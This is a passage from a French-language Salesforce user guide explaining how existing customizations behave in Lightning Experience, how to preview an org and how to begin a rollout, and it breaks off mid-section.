

## Pistes





## Opportunités



## Rapports





## Tableaux de bord



## Vues de liste



## Data.com



## Autres fonctionnalités et produits



<span id="page-225-0"></span>\* La configuration des communautés Salesforce est disponible dans Lightning Experience, mais la création, la gestion et l'utilisation de vos communautés est disponible uniquement dans Salesforce Classic.

# Que deviennent les personnalisations existantes dans Salesforce ?

Nous nous sommes efforcés de respecter vos configurations et vos personnalisations existantes dans Lightning Experience. Nombre de vos mises en œuvre par pointer-cliquer ou par programmation fonctionnent également de façon transparente dans la nouvelle interface. Cependant, certaines personnalisations ne sont pas applicables dans la nouvelle interface ou doivent être mises à jour tirer pleinement parti de Lightning Experience. Voici certains points à prendre en considération.

## Menu de navigation de Lightning Experience

Lightning Experience remplace la barre d'onglets de Salesforce Classic par un menu de navigation dépliable à gauche de la page. Les personnalisations apportées à la barre d'onglets dans l'interface classique ne sont pas reflétées dans le menu de navigation. Vous pouvez créer à la place plusieurs menus de navigation personnalisés et les attribuer à des profils utilisateur. Vous pouvez ainsi offrir des fonctionnalités différentes selon le type d'utilisateur (commerciaux, responsables commerciaux et dirigeants), avec une expérience de navigation adaptée à leurs besoins commerciaux.

Vous pouvez ajouter divers éléments à un menu de navigation personnalisé, notamment de nombreux objets Salesforce standard, vos objets personnalisés, un composant Lightning et des onglets Visualforce, ainsi que d'autres éléments tels que l'accueil, le fil principal, des personnes, des groupes, des fichiers, des tableaux de bord et des rapports, et la liste des tâches et le calendrier de l'utilisateur.

Ainsi, la plupart des éléments affichés dans le Lanceur d'application peuvent figurer dans un menu de navigation personnalisé. Quelques exceptions comprennent les applications connectées, les onglets Page Lightning et certains objets Salesforce qui ne sont pas pris en charge dans Lightning Experience. Les éléments qui ne peuvent pas figurer dans un menu de navigation personnalisé sont toujours disponibles dans le lanceur d'application en cliquant sur dans l'en-tête.

Pour plus d'informations, reportez-vous à [Navigation et actions : ce que Lightning Experience ne contient pas.](#page-272-0)

## Présentations de page et présentations compactes

Les personnalisations de pages d'enregistrement effectuées dans Salesforce Classic (pour des objets personnalisés et standard) affectent également les pages d'enregistrement dans Lightning Experience. Cependant, certains éléments de page s'affichent différemment dans Lightning Experience, et certains ne sont pas pris en charge.

Les présentations compactes jouent le même rôle dans Lightning Experience que dans l'application mobile Salesforce1 : affichage des principaux champs d'un enregistrement dans le panneau de présentation d'une page d'enregistrement. Dans Lightning Experience, le panneau de présentation affiche les cinq premiers champs de vos présentations compactes actuelles.

## Actions et boutons

Si vous avez déjà créé et utilisé des actions dans Salesforce Classic, vous savez qu'elles s'affichent dans l'éditeur Chatter, alors que les boutons standard et personnalisés s'affichent au-dessus des détails dans une page d'enregistrement. Si vous utilisez Salesforce1, vous savez que tous les types d'action et boutons sont mêlés dans la barre d'actions de Salesforce1. Dans Lightning Experience, nous continuons de réduire la séparation entre les actions et les boutons. Au lieu de les afficher à un emplacement unique, les actions et boutons sont regroupés par type dans différentes zones de la page de l'enregistrement.

Par défaut, Lightning Experience comprend les actions et les boutons définis dans la section Actions Salesforce1 et Lightning Experience de la présentation d'éditeur globale. Vous pouvez également personnaliser les éléments disponibles en utilisant la même section dans des présentations de page d'objet. La logique qui détermine l'emplacement d'affichage d'une action ou d'un bouton dans la page d'un enregistrement est la suivante.

- **•** Les actions globales avec le type d'action Consigner en appel ou Créer un enregistrement, pour des événements, des notes et des tâches, sont affichées dans le menu Actions globales de l'en-tête.
- **•** La plupart des actions rapides, des actions de productivité, des boutons standard et des boutons personnalisés pris en charge sont ajoutés au menu d'actions de la page.
- **•** Les actions associées aux activités spécifiques à un objet, notamment Consigner un appel, Nouvel événement, Nouvelle tâche et E-mail, sont affichées dans l'éditeur de l'onglet Activité.
- **•** Les actions Chatter standard sont affichées dans l'éditeur de l'onglet Collaborer.

L'ordre des actions dans chaque zone dépend de l'ordre dans lequel elles ont été ajoutées à la présentation d'éditeur globale ou de la page de l'objet.

Pour en savoir plus, reportez-vous à [Actions dans Lightning Experience](#page-5056-0).

### Boutons personnalisés

Les boutons personnalisés qui utilisent une source de contenu JavaScript ne sont pas pris en charge dans Lightning Experience. Vous pouvez remplacer certaines fonctions couvertes par ces boutons à l'aide d'outils pointer-cliquer, tels que le générateur de processus, Visual Workflow ou des approches pilotées par un code.

Les boutons personnalisés qui définissent la source du contenu en tant qu'URL ou page Visualforce fonctionnent normalement.

## Composants Visualforce et Lightning

En effet, l'interface de Lightning Experience est très différente de celle de Salesforce Classic, mais cela ne signifie pas l'arrêt de vos pages Visualforce. Cette version inclut une prise en charge bêta de Visualforce dans Lightning Experience. Vos pages Visualforce existantes fonctionnent dans Lightning Experience, la plupart sans révision. Les éléments ayant été déplacés dans la nouvelle interface, quelques réglages vous permettront d'adapter le comportement de vos pages Visualforce. À ce stade, quelques fonctionnalités de Visualforce ne fonctionnent pas encore dans Lightning Experience.

Voici quelques notions de base à prendre en considération.

- **•** Si vos pages Visualforce utilisent JavaScript, vous devez vérifier certains éléments. Visualforce n'occupe pas la totalité de la page lors de l'affichage dans Lightning Experience. Par conséquent, votre code JavaScript code doit respecter certaines règles nouvelles.
- **•** Si vos pages Visualforce utilisent les composants standard intégrés, leur présentation est adaptée à Salesforce Classic, que les utilisateurs y accèdent dans la nouvelle ou dans l'ancienne interface. Quelques réglages sont nécessaires pour adapter le comportement de vos pages au style de Lightning Experience.

Pour vous aider, nous publions Salesforce Lightning Design System (SLDS), une série de modèles, de composants et d'instructions de conception qui aident à créer des interfaces adaptées à Lightning Experience. Le SLDS est disponible à l'adresse [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com).

Pour des informations complètes sur ce qui fonctionne et ce qui ne fonctionne pas, reportez-vous au module Trailhead « [Visualforce et](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) [Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) », dans [Parcours pour le développeur - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev).

À propos de la personnalisation de la nouvelle interface utilisateur L'infrastructure de composants Lightning est notre nouvelle infrastructure d'interface utilisateur qui permet de développer des applications Web dynamiques pour ordinateurs de bureau et appareils mobiles. Vous pouvez l'utiliser ou Visualforce dans vos nouveaux projets. Pour plus d'informations sur les développements de l'interface utilisateur, reportez-vous à « [Considérations relatives au développement de l'interface utilisateur](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future) » dans le module Trailhead [Développement de](https://developer.salesforce.com/trailhead/module/lex_dev_overview) [Lightning Experience.](https://developer.salesforce.com/trailhead/module/lex_dev_overview) Pour plus d'informations sur les composants Lightning, reportez-vous au module Trailhead « [Composants Lightning](https://developer.salesforce.com/trailhead/module/lightning_components) », dans [Parcours pour le développeur - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev).

## Force.com Canvas

Force.com Canvas permet d'intégrer aisément des applications tierces dans Salesforce. La fonctionnalité de zone de dessin dans Lightning Experience est identique à celle de Salesforce Classic. Vous pouvez toujours intégrer des applications de zone de dessin dans des pages Visualforce et partout où elles sont prises en charge, avec en plus la possibilité d'exposer des applications de zone de dessin dans des composants Lightning.

## API Salesforce et Apex

La plupart des outils et des processus de programmation auxquels vous êtes habitués ne sont pas affectés par Lightning Experience. Fidèles à notre promesse, nos nouvelles versions n'affecteront pas votre dépendance aux API Salesforce. Les outils tels que Workbench n'ont pas changé. Votre environnement de développement reste identique.

Si vos classes Apex et vos appels d'API fonctionnent correctement, certaines fonctionnalités ne sont pas encore prises en charge dans Lightning Experience. Si un utilisateur exécute dans la nouvelle interface un code Apex qui interagit avec une fonctionnalité non prise

#### Guide de l'utilisateur | Prévisualisation de votre organisation dans Lightning Experience | 223

en charge, il ne peut pas terminer la tâche. Pour résoudre cette situation, nous avons ajouté des capacités qui déterminent la préférence d'interface d'un utilisateur aussi bien avec l'API qu'avec Apex. Vous pouvez utiliser cette fonctionnalité pour ajouter une logique à votre code existant afin d'éviter à vos utilisateurs de rencontrer ces erreurs. Pour plus d'informations, reportez-vous à « [Compréhension des](https://developer.salesforce.com/trailhead/lex_dev/lex_dev_overview/lex_dev_overview_other) [modifications dans les autres outils de développement](https://developer.salesforce.com/trailhead/lex_dev/lex_dev_overview/lex_dev_overview_other) » dans le module Trailhead [Développement de Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_overview).

## Applications AppExchange

De nombreuses applications AppExchange contiennent des personnalisations, notamment des objets personnalisés, des boutons personnalisés, des pages Visualforce, etc. Les partenaires de Salesforce testent leurs applications Lightning Experience et demandent la certification Lightning Ready. Les applications Lightning Ready fonctionnent dans Lightning Experience et offrent une expérience plus stable avec d'autres pages Lightning. Si une application est prise en charge dans Lightning Experience, un bandeau Lightning Ready est affiché sur son nom dans AppExchange. Si une application n'est pas prise en charge dans Lightning Experience, utilisez-la à la place dans Salesforce Classic.

Remarque: Votre organisation peut utiliser des applications sans certification Lightning Ready dans Lightning Experience, mais certaines fonctionnalités risquent de ne pas être disponibles ou de ne pas fonctionner normalement. La présentation de ces applications peut également être en décalage avec celle de Lightning Experience, car elles s'appuient sur le style Salesforce Classic. Pour une expérience optimale, utilisez Salesforce Classic avec des applications non certifiées Lightning Ready.

# <span id="page-228-0"></span>Prévisualisation de votre organisation dans Lightning Experience

À ce stade, vous pensez probablement : « Très bien, mais maintenant je veux voir à quoi cela ressemble ». Le dilemme, c'est que vous n'êtes pas encore prêt(e) à basculer vos utilisateurs, exact ? Non ! L'assistant de migration de Lightning Experience va vous aider. La fonctionnalité d'aperçu de l'assistant de migration permet d'explorer votre organisation de production dans Lightning Experience. Vous pouvez ainsi examiner comment fonctionnent vos données réelles et vos personnalisations actuelles dans la nouvelle interface. Sans rien déranger.

La fonctionnalité Aperçu n'est pas une visite en lecture seule verrouillée. Vous pouvez modifier les données, les paramètres, les autorisations, etc. N'oubliez pas que vous travaillez sur votre organisation en ligne. Si vous apportez des modifications, elles sont réelles et visibles par vos utilisateurs dans Salesforce Classic.

Pour commencer, dans Configuration, saisissez *Lightning* dans la case Recherche rapide, puis sélectionnez **Lightning Experience**. Cliquez sur **Aperçu** pour explorer.

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher l'assistant de migration de Lightning Experience :

**•** Afficher la configuration

Pour modifier l'assistant de migration de Lightning Experience :

**•** Personnaliser l'application

# Migration vers Lightning Experience : commençons !

Très bien ! Vous avez décidé que vous étiez prêt à basculer vers Lightning Experience. Pour commencer, nous recommandons d'élaborer une stratégie pour guider votre déploiement. Ensuite, le moment venu, vous allez activer la nouvelle interface utilisateur en procédant comme suit.

#### [Développement d'une stratégie de déploiement de Lightning Experience](#page-229-0)

Pour votre déploiement de Lightning Experience, l'un des meilleurs investissements est d'établir un plan clair. Un plan permet d'organiser les étapes, d'identifier les ressources clés, de communiquer avec tout le monde et de fixer une date de fin précise.

#### [Activation de Lightning Experience](#page-230-0)

L'activation de Lightning Experience est très simple, il suffit de tourner le bouton ! Nous recommandons toutefois de configurer quelques fonctionnalités en activant Lightning Experience pour permettre à vos utilisateurs d'exploiter toute la puissance de la nouvelle interface. Vous configurez ensuite l'accès des utilisateurs appropriés à Lightning Experience. Vous pouvez procéder par étapes en déployant la nouvelle interface vers un groupe pilote limité ou de faire le grand saut et de l'activer dans l'ensemble de votre organisation.

# <span id="page-229-0"></span>Développement d'une stratégie de déploiement de Lightning Experience

Pour votre déploiement de Lightning Experience, l'un des meilleurs investissements est d'établir un plan clair. Un plan permet d'organiser les étapes, d'identifier les ressources clés, de communiquer avec tout le monde et de fixer une date de fin précise.

Selon la taille de votre organisation, vous pouvez travailler avec un service de gestion des modifications ou désigner un responsable de projet dédié au déploiement. Vous pouvez également vous charger de l'organisation et de l'exécution du déploiement de bout en bout. Quelle que soit la méthode retenue, reportez-vous au module Trailhead [Déploiement de Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) dans [Parcours de](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [l'administrateur : migration vers Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) pour une aide sur ce processus.

Votre déploiement va probablement suivre le parcours ci-dessous.

